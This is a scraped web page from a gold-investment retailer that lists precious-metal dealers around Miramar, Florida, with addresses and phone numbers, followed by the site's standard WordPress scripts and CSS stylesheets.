			<img src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/images/menu-mobile.png" alt="" />
		</div><!--mobile-menu-->
			
			<ul id="menu-header-menu" class=" menu-tabs"><li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1316"><a href="https://www.gramercygold.com/">Home</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://www.gramercygold.com/bitcoin-ira/">Bitcoin IRA</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.gramercygold.com/what-is-a-gold-ira/">What Is A Gold IRA?</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-360"><a href="https://www.gramercygold.com/products/">Bars &#038; Coins We Sell</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.gramercygold.com/gold-coins/">Gold Coins</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.gramercygold.com/silver-bars-coins/">Silver Bars and Coins</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.gramercygold.com/gold-bars/">Gold Bars</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.gramercygold.com/palladium/">Palladium</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.gramercygold.com/platinum/">Platinum</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.gramercygold.com/gold-kit/">Gold Kit</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://www.gramercygold.com/gold-learning-center/">Learning Center</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://www.gramercygold.com/category/retirement/" title="Articles about Investing for Retirement">Retirement</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.gramercygold.com/current-spot-price-of-gold-bullion/">Current Spot Price of Gold Bullion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.gramercygold.com/glossary/">Glossary</a></li>
</ul>
</li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.gramercygold.com/local/">Local Dealers</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.gramercygold.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.gramercygold.com/about-us/">About Us</a></li>
</ul>
</li>
</ul>		
	</nav><!--website-menu-->

		
<div class="clear"></div>
</div><!--header-->

<section class="widget_text sidebar-widget">			<div class="textwidget"><div class="top-section-image">
<div class="content top-section-image-warp">

<div class="top-section-image-float">
<img src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/images/gold-image.png" alt="" />
</div><!--top-section-image-float-->

<div class="top-section-left">
<h4>INVEST</h4>
<p class="top-section-tagline">
Gold. Silver. Platinum.<br />
Start Investing <span>TODAY</span></p>

<form action="https://goldbroker.com/#2106-15-3">

<p>
<label for="fields_fname" >Name:</label>
<input type="text" class="top-text-input" id="fields_fname" name="full_name" value="" required />
</p>

<p>
<label for="fields_email" >Email:</label>
<input type="email" class="top-text-input" id="fields_email" name="email" value="" required />
</p>

<p>
<label for="fields_email" >Phone:</label>
<input type="text" class="top-text-input" id="fields_phone" name="phone" value="" required />
</p>

<input style="display:none;" name="st_name" type="text" value=""/>

<button type="submit" class="start-investing-button">
<span>START INVESTING</span>
</button>
</form>

<p class="top-call-us-free"><span>Or Call Toll-Free <b>1-855-460-5239</b></span></p>
</div><!--top-section-left-->

</div><!--content-->
</div><!--home-top-section-image-->

<div class="as-seen-section">
<img src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/images/as-seen-on.png" alt="As seen on" />
</div><!--as-seen-section--></div>
		</section>
<div class="content">
	
<div class="warp-content">

<div class="main-content single-page left-side">


		<section class="page-post">

			<h1 class="main-title">Buy Gold And Silver In Miramar, FL</h1>
							
			<div class="the-content">
				<p>Miramar is located in Broward County, Florida and was developed to serve as a ‘bedroom community’ for the nearby cities of Miami and Fort Lauderdale. The city was once sparsely populated, but in recent years, more and more people have settled here, increasing the number of residents significantly. Because the city is locate within such close proximity to Miami, the beaches of the Atlantic are easily accessible.</p>
<p>Are you interested in finding a new investment opportunity in Miramar? If so, then you should seriously consider an investment in precious metals. As their demand continues to rise, so does their value, making them a hot commodity.</p>
<h2>Best Gold And Silver Dealers In Miramar</h2>
<p>Gramercy Gold highly recommends the following precious metal dealers in Miramar, FL:</p>
<h3>Miramar Top Gold</h3>
<p>Miramar, FL<br />
Phone number (855) 460-5239</p>
<h3>The GoldFather of Miami</h3>
<p>1621 NE 163rd St North Miami Beach, FL 33162<br />
(305) 944-1225</p>
<h3>Miami Gold Buyer</h3>
<p>18851 NE 29th Ave Aventura, FL 33180<br />
(877) 886-2792</p>
<h3>Precious Metals Xchange Group</h3>
<p>1890 NW 95 Ave Doral, FL 33172<br />
(305) 556-1696</p>
<h3>The Golden Egg</h3>
<p>12141 Pembroke Rd Pembroke Pines, FL 33025<br />
(786) 212-2211</p>
<h3>Mike’s Jewelry</h3>
<p>1834 N Nob Hill Rd Plantation, FL 33388<br />
(954) 370-2002</p>
<h3>Precious Metals &amp; Rare Coin Investments</h3>
<p>1351 Lyons Rd Coconut Creek, FL 33063<br />
(954) 968-0124</p>
<h3>Lucky’s Jewelry</h3>
<p>12843 SW 42 St Miami, FL 33175<br />
(305) 392-1998</p>
<h3>Miami Metal Men</h3>
<p>27E N Federal Hwy Dania Beach, FL 33004<br />
(954) 684-4770</p>
<h3>Carroll’s Jewelers</h3>
<p>915 E Las Olas Blvd Fort Lauderdale, FL 33301<br />
(954) 463-3711</p>
<h3>Gold N Connection</h3>
<p>216 E Oakland Park Blvd Fort Lauderdale, FL 33334<br />
(954) 564-2500</p>
<h3>AAA Gold Buyer</h3>
<p>672 N University Dr Pembroke Pines, FL 33024<br />
(954) 435-5454</p>
<h3>Miami Cash for Gold</h3>
<p>14390 Biscayne Blvd North Miami, FL 33181<br />
(305) 947-1220</p>
<h3>Keno Brothers Jewelers</h3>
<p>2000 E Sunrise Blvd Fort Lauderdale, FL 33304<br />
(754) 210-9410</p>
<h3>Mr Gold Buyer</h3>
<p>16167 Biscayne Blvd Aventura, FL 33160<br />
(305) 944-8922</p>
<h3>Gold Buyers of America</h3>
<p>8000 W Broward Blvd Plantation, FL 33388<br />
(954) 472-0810</p>
<h3>Brickell Jewelers</h3>
<p>900 S Miami Ave Miami, FL 33130<br />
(305) 381-7705</p>
<h3>Cash Inn Pawn &amp; Jewelry</h3>
<p>5948 Pembroke Rd West Park, FL 33023<br />
(954) 981-3164</p>
<h3>National Gold Traders</h3>
<p>9469 W Atlantic Blvd Coral Springs, FL 33071<br />
(954) 812-0052</p>
<h3>Bargainland Jewelry Buyer</h3>
<p>7917 Biscayne Blvd Miami, FL 33138<br />
(786) 759-1001</p>
<h3>Miami Gold Buyer</h3>
<p>18851 NE 29th Ave Aventura, FL 33180<br />
(877) 886-2792</p>
<h3>University Pawn &amp; Jewelry</h3>
<p>2770 N University Dr Hollywood, FL 33024<br />
(954) 442-0380</p>
<h3>Minebender Jewelers</h3>
<p>450 Hollywood Mall Hollywood, FL 33021<br />
(954) 962-0771</p>
<h3>Zargon Jewelers</h3>
<p>2273 S University Dr Davie, FL 33324<br />
(954) 577-9000</p>
<h3>Richard’s Gems &amp; Jewelry</h3>
<p>33 E Flagler St Miami, FL 33131<br />
(305) 379-3800</p>
<h3>Latif’s Jewelry</h3>
<p>11913 W Sunrise Blvd Plantation, FL 33323<br />
(954) 693-4776</p>
<h3>Jewelry Depot Inc</h3>
<p>2910 Oakwood Blvd Hollywood, FL 33020<br />
(954) 923-0500</p>
<h3>Hollywood Pawn</h3>
<p>1944 Hollywood Blvd Hollywood, FL 33020<br />
(954) 353-7296</p>
<h3>Gold Rush</h3>
<p>Miramar, FL 33027<br />
(754) 777-1491</p>
<h3>Maurice’s Jewelry Box</h3>
<p>2471 S University Dr Davie, FL 33328<br />
(954) 614-2447</p>
<h3>AAA Gold Buyer</h3>
<p>672 N University Dr Pembroke Pines, FL 33024<br />
(954) 435-5454</p>
			</div><!-- the-content -->
			
			<div class="clear"></div>
			
		</section>

				
		
</div><!--main-content single-page-->


	<aside class="right-side">
		<section class="widget_text sidebar-widget">			<div class="textwidget"><h2 class="bars-coins-sell"><span>Bars and Coins We Sell</span></h2>
<p>We sell a variety of precious metal products. ur products range from proof coins containing small amounts of metal to 400 troy ounce gold bars.</p>
<span class="footer-bottom-border"></span>
<ul>
<li><a href="https://www.gramercygold.com/gold-coins/">Gold Coins</a></li>
<li><a href="https://www.gramercygold.com/silver-bars-coins/">Silver Bars and Coins</a></li>
<li><a href="https://www.gramercygold.com/gold-bars/">Gold Bars</a></li>
<li><a href="https://www.gramercygold.com/palladium/">Palladium</a></li>
<li><a href="https://www.gramercygold.com/platinum/">Platinum</a></li>
<li><a href="https://www.gramercygold.com/gold-kit/">Gold Kit</a></li>
</ul>
<a class="sidebar-button" href="https://www.gramercygold.com/products/">VIEW MORE</a></div>
		</section><section class="widget_text sidebar-widget">			<div class="textwidget"><h2 class="gold-learning-center"><span>Gold Learning Center</span></h2>
<p>Everything You Ever Wanted To Know About Gold</p>
<span class="footer-bottom-border"></span>
<ul>
<li><a href="https://www.gramercygold.com/better-invest-gold-coins-bars/">Is it Better to Invest In Gold Coins or Bars</a></li>
<li><a href="https://www.gramercygold.com/protect-retirement-account/">How to Protect your Retirement Account</a></li>
<li><a href="https://www.gramercygold.com/gold-prices-will-soar-under-donald-trump-presidency/">Gold Prices Will Soar Under Donald Trump Presidency</a></li>
<li><a href="https://www.gramercygold.com/why-the-federal-reserve-might-help-gold-prices/">Why The Federal Reserve Might Help Gold Prices</a></li>
<li><a href="https://www.gramercygold.com/what-kind-of-investments-should-you-make-in-your-ira/">What Kind of Investments Should You Make in your IRA</a></li>
<li><a href="https://www.gramercygold.com/dont-invest-in-an-annuity-choose-gold-instead/">Don’t Invest In an Annuity-Choose Gold Instead</a></li>
<li><a href="https://www.gramercygold.com/how-much-money-should-you-put-in-your-401k/">How Much Money Should You Put In Your 401K</a></li>
<li><a href="https://www.gramercygold.com/interest-rates-will-go-buy-gold-now/">Interest Rates Will Go Up So Buy Gold Now</a></li>
<li><a href="https://www.gramercygold.com/allocate-401k-ira/">How to Allocate a 401K or IRA</a></li>
<li><a href="https://www.gramercygold.com/will-brexit-raise-price-gold/">Will Brexit Raise the Price of Gold?</a></li>
</ul>
<a class="sidebar-button" href="https://www.gramercygold.com/gold-learning-center/">VIEW MORE</a></div>
		</section>	</aside><!--right-side-->


</div><!--warp-content-->

    
</div><!--content-->

<div class="footer">
	
	<div class="footer-warp">
		
		<div class="footer-columns">
			
			<div class="footer-break-line">
				<section class="first-column footer-column">
					<div class="widget_text">			<div class="textwidget"><div class="footer-form-section">
	
<div class="footer-buy-gold">
<div class="footer-buy-gold-left">
<img src="https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/images/footer-gold.png" alt="" />
</div><!--footer-buy-gold-right-->	
<div class="footer-buy-gold-right">
<h4>BUY GOLD</h4>
<p class="top-section-tagline">START INVESTING <span>TODAY</span></p>
</div><!--footer-buy-gold-right-->

<div class="clear"></div>
</div><!--footer-buy-gold-->

<form action="https://goldbroker.com/#2106-15-3">

<div class="footer-form-first">
<input type="text" class="top-text-input footer-form-name" name="full_name" value="Your Name" onblur="if (this.value == '') {this.value = 'Your Name';}" onfocus="if (this.value == 'Your Name') {this.value = '';}" />
<input type="email" class="top-text-input footer-form-email" name="email" value="Your Email" onblur="if (this.value == '') {this.value = 'Your Email';}" onfocus="if (this.value == 'Your Email') {this.value = '';}" />
<div class="clear"></div>
</div><!--footer-form-first-->

<div class="footer-form-second">
<input type="text" class="top-text-input footer-form-phone" name="phone" value="Your Phone" onblur="if (this.value == '') {this.value = 'Your Phone';}" onfocus="if (this.value == 'Your Phone') {this.value = '';}" />
<div class="clear"></div>
</div><!--footer-form-second-->

<input style="display:none;" name="st_name" type="text" value=""/>

<div class="footer-form-third">
<button type="submit" class="start-investing-button"><span>START INVESTING</span></button>
</div><!--footer-form-third-->
</form>

</div><!--footer-form-section--></div>
		</div>				</section><!--first-column-->
				
			</div><!--footer-break-line-->
			
			<div class="footer-break-line">
				
				<section class="second-column footer-column">
					<div class="widget_text">			<div class="textwidget"><h5>Follow Us</h5>
<ul class="footer-menu social-media">
<li class="facebook"><a href="https://www.facebook.com/GramercyGold/" target="_blank" title="Facebook">Facebook</a></li>
<li class="twitter"> <a href="https://twitter.com/gramercygold" target="_blank" title="Twitter">Twitter</a></li>
<li class="linkedin"> <a href="https://www.linkedin.com/company/gramercy-gold" target="_blank" title="Linkedin">Linkedin</a></li>
<li class="youtube"> <a href="https://www.youtube.com/channel/UC6E-vAiKXwR4dQIwAOUrdkg" target="_blank" title="Youtube">Youtube</a></li>		
</ul><!--footer-menu--></div>
		</div>				</section><!--second-column-->
				
				<section class="third-column footer-column">
					<div class="widget_text">			<div class="textwidget"><h5>Contact Us</h5>
<ul class="footer-menu footer-contact-us">
<li class="address"><span>41 Madison Ave, 31st Fl, New York, NY 10010</span></li>
<li class="phone"><span>1-855-460-5239</span></li>
<li class="email"><span>gramercygold@gmail.com</span></li>
</ul><!--footer-menu--></div>
		</div>				</section><!--third-column-->

			</div><!--footer-break-line-->
			
		<div class="clear"></div>
		</div><!--footer-columns-->
			

	</div><!--footer-warp-->

		<ul id="menu-footer-menu" class=" footer-menu-nav"><li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1319"><a href="https://www.gramercygold.com/">Home</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.gramercygold.com/about-us/">About Us</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.gramercygold.com/what-is-a-gold-ira/">What Is A Gold IRA?</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://www.gramercygold.com/products/">Bars &#038; Coins We Sell</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.gramercygold.com/gold-learning-center/">Learning Center</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.gramercygold.com/local/">Local Dealers</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.gramercygold.com/sitemap/">Sitemap</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.gramercygold.com/contact-us/">Contact Us</a></li>
</ul>	
	<footer class="copyright-footer">
		<div class="widget_text">			<div class="textwidget"><p>Copyright &copy; https://www.gramercygold.com All right reserved</p></div>
		</div>	</footer><!--copyright-footer-->
			
</div><!--footer-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oalddesign-wordpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.gramercygold.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gramercygold.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gramercygold.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gramercygold.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gramercygold.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gramercygold.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gramercygold.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/styles/wordpress-reset.css
body_size: 1099
content:
/*limited reset*/
html, body, div, hgroup, h1, h2, h3, h4, h5, h6, p, blockquote, address, time, span, em, strong, img, ol, ul, li{
   margin: 0px;
   padding: 0px;
   border: 0px;
}

header, section, footer, aside, nav, main, article, figure, canvas, video  {
   display: block;
   margin: 0px;
   padding: 0px;
   border: 0px;
}

/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {
   margin: 5px 20px 20px 0px;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin: 5px auto 5px auto;
}

.alignright {
   float:right;
   margin: 5px 0px 20px 20px;
}

.alignleft {
   float: left;
   margin: 5px 20px 20px 0px;
}

a img.alignright {
   float: right;
   margin: 5px 0px 20px 20px;
}

a img.alignnone {
   margin: 5px 20px 20px 0px;
}

a img.alignleft {
   float: left;
   margin: 5px 20px 20px 0px;
}

a img.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.wp-caption {
   background: #fff;
   border: 1px solid #f0f0f0;
   max-width: 96%; /* Image does not overflow the content area */
   /* width: auto !important; */
   padding: 10px 5px 3px 5px;
   text-align: center;
}

.wp-caption.alignnone {
   margin: 5px 20px 20px 0px;
}

.wp-caption.alignleft {
   margin: 5px 20px 20px 0px;
}

.wp-caption.alignright {
   margin: 5px 0px 20px 20px;
}

.wp-caption img {
   border: none;
   height: auto;
   margin: 0px 0px 0px 0px;
   max-width: 98.5%;
   padding: 0px 0px 0px 0px;
   width: auto;
}

.wp-caption p.wp-caption-text,
.gallery .gallery-caption,
.image-page-caption p {
   font-size: 11px;
   line-height: 17px;
   margin: 0px 0px 0px 0px;
   padding: 4px 5px 4px 5px;
   color: #767676;
}

.sticky {} /* sticky post style */

/* Text meant only for screen readers. */

.screen-reader-text {
   clip: rect(1px, 1px, 1px, 1px);
   position: absolute !important;
   white-space: nowrap;
   height: 1px;
   width: 1px;
   overflow: hidden;
}

.screen-reader-text:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   color: #21759b;
   display: block;
   font-size: 14px;
   font-size: 0.875rem;
   font-weight: bold;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; /* Above WP toolbar. */
}

@media only screen and (max-width: 700px) {

   .alignright,
   .alignleft,
   a img.alignright,
   a img.alignleft {
      float: none;
      margin: 10px auto 10px;
      display: block;
   }
   
   .wp-caption.alignnone,
   .wp-caption.alignleft, 
   .wp-caption.alignright {
      margin: 10px auto 10px;
   }

}

/* Theme Reset ------------------------------- */

h1, h2, h3, h4, h5, h6, p, span, object, blockquote, pre, address, cite, code, del,
ul, small, strong, sub, sup, b, i, fieldset, label, legend, table {
   color: #3f3f3f;
}

a,
a:visited,
a:active,
a:focus,
a:hover {
   color: #0000ee;
   text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
   display: block;
   padding: 10px 0px 10px 0px;
   font-weight: bold;
   font-family: Tahoma, Geneva, Verdana, sans-serif;
   line-height: 1.1;
   /* clear: both; */
}


h1 {
   font-size: 40px;
}

h2 {
   font-size: 27px;
}

h3 {
   font-size: 24px;
}

h4 {
   font-size: 22px;
}

h5 {
   font-size: 20px;
}

h6 {
   font-size: 19px;
}

button,
input,
select,
textarea {
   max-width: 100%;
}

ol, ul {
   font-size: 15px;
   font-weight: normal;
   display: block;
   padding: 0px 0px 0px 20px;
   margin: 10px 0px 10px 0px;
}

ol li,
ul li {
   padding: 5px 0px 5px 0px;
}

p {
   font-size: 15px;
   line-height: 23px;
   font-weight: normal;
   padding: 6px 0px 6px 0px;
}

img {
   max-width: 100%;
   height: auto;
}

iframe,
embed {
   max-width: 100%;
}

pre {
   white-space: pre-wrap;
}

fieldset {
   border: 1px solid #cccccc;
   color: #606060;
}

.clear {
   clear: both;
}

/*================================
=============== Mobile
==================================*/

@media only screen and (max-width: 600px) {
   
   h1 {
      font-size: 35px;
      line-height: 1.2;
   }
   
   h2 {
      font-size: 32px;
      line-height: 1.2;
   }
   
   h3 {
      font-size: 29px;
      line-height: 1.2;
   }
   
   h4 {
      font-size: 26px;
      line-height: 1.2;
   }
   
   h5 {
      font-size: 23px;
      line-height: 1.2;
   }
   
   h6 {
      font-size: 20px;
      line-height: 1.2;
   }

}


--- FILE ---
content_type: text/css
request_url: https://www.gramercygold.com/wp-content/themes/oalddesign-wordpress/style.css?ver=6.9
body_size: 6035
content:
/*
Theme Name: Oalddesign Wordpress
Description: This theme was made by http://www.oalddesign.com
Version: 1
Author: Oalddesign
Text Domain: oalddesign-wordpress
Author URI: http://www.oalddesign.com
Theme URI: http://www.oalddesign.com/portfolio/website-templates/
*/

body {
   font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; 
   background: #fff;
}

a:hover {
   text-decoration: underline; 
}

.hidden-title {
   display: none;
}

img.image-with-border {
   border: 2px solid #cfd6e4;
}

/*================================
=============== Content
==================================*/

.content {
   width: 1100px;
   margin: 0px auto 0px;
   border-spacing: 0px 0px;
   color: #3f3f3f;
}

.warp-content {
   margin: 30px 0px 30px 0px;
   padding: 5px 5px 5px 5px;
}

.full-width-page {
   margin: 0px auto 0px;
}

h1.main-title {
   padding: 0px 0px 4px 0px;
   text-transform: uppercase;
}

.the-content dt {
   padding: 20px 0px 10px 0px;
}

.home-page h2 {
   font-size: 38px;
}

.home-page h1,
.home-page h2,
.home-page h3,
.home-page h4,
.home-page h5,
.home-page h6 {
   padding: 4px 0px 4px 0px;
}

h3 a,
h3 a:active,
h3 a:visited,
h3 a:hover {
   color: #1e1efb;
   font-size: 22px;
}

h2 a,
h2 a:active,
h2 a:visited,
h2 a:hover {
   color: #1e1efb;
   font-size: 25px;
}

/* ============ Header ============
====================================*/

.header {
   max-width: 1100px;
   margin: 0 auto;
   padding: 5px 0px 0px 0px;
}

.header .logo { 
   text-align: center;
   float: left;
   max-width: 220px;
   margin: 0px 0px 4px 10px;
}

.header .logo h2 {
   padding: 0px 0px 0px 0px;
   line-height: 30px;
}

.header .logo img {
   max-width: 100%;
}

/*================================
=============== Menu
==================================*/

.website-menu {
   max-width: 100%;
   text-align: center;
   display: block;
   position: static;
   z-index: 2000;
   margin: 0px 0px 0px 0px;
   margin: 46px 0px 0px 0px;
   float: right;
}

.mobile-menu {
   display: none;
}

.website-menu ul {
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.website-menu ul li {
   display: inline-block;
   list-style: none;
   color: #616161;
   background: url(images/top-menu-list.png) center left no-repeat;
   position: relative;
   padding: 0px 0px 0px 0px;
   margin: 0px 0px 0px 0px;
}

.website-menu ul li:first-child {
   background: none;
}

.website-menu ul li a {
   font-size: 14px;
   line-height: 19px;
   color: #333333;
   text-decoration: none;
   padding: 15px 15px 23px 15px;
   margin: 0px 0px 0px 0px;
}

.website-menu ul li:hover > a {
   text-decoration: underline;
}

/* Dropdown Menu (Second Level) ============= */

.website-menu ul li ul li a.menu-has-children {
   background-image: url(images/menu-right-arrow.png);
   background-position: 90% 50%;
   background-repeat: no-repeat;
   padding-right: 27px;
}

.website-menu ul li ul {
   display: none;
   position: absolute;
   top: 30px;
   left: 5px;
   min-width: 180px;
   padding: 0px;
   z-index: 2001;
   border-right: 1px solid #b2b2b2;
   border-left: 1px solid #b2b2b2;
   border-bottom: 1px solid #b2b2b2;
}

.website-menu ul li ul li {
   position: relative;
   display: block;
   text-align: left;
   background: none;
}

.website-menu ul li ul li a {
   padding: 10px 22px 10px 10px;
   color: #384a58;
   font-size: 13px;
   line-height: 16px;
   font-weight: normal;
   display: block;
   border-top: 1px solid #b2b2b2;
   background-color: #fff;
}

.website-menu ul li ul li:hover > a {
   background-color: #c9c9c9;
   text-decoration: none;
   color: #fff;
}

/* Right Menu (Third Level) ============= */

.website-menu ul li ul li ul {
   display:none;
   position: absolute;
   top: 0px;
   left: 100%;
   min-width: 150px;
   border-right: 1px solid #b2b2b2;
   border-left: 1px solid #b2b2b2;
   border-bottom: 1px solid #b2b2b2;
   z-index: 2002;
}

.website-menu ul li ul li ul li a {
   padding: 10px 22px 10px 10px;
   color: #616161;
   font-size: 13px;
   font-weight: normal;
   display: block;
   border-top: 1px solid #b2b2b2;
   background-color: #fff;
   text-decoration: none;
}

/*================================
=============== Top Header
==================================*/

.top-section-image {
   background: #101010;
   background: -webkit-linear-gradient(180deg, #262626, #000000);
   background: linear-gradient(180deg, #262626, #000000);
   border-top: 4px solid #cec000;
   border-bottom: 4px solid #cec000;
}

.as-seen-section {
background: #4f4949;
text-align: center;
padding: 10px 10px 7px 10px;
   border-bottom: 4px solid #cec000;
}

.top-section-image-warp {
   position: relative;
   padding: 8px 10px 13px 10px;
}

.top-section-image-float {
   position: absolute;
   top: 17px;
   right: 0px;
}

.top-section-image-warp h4 {
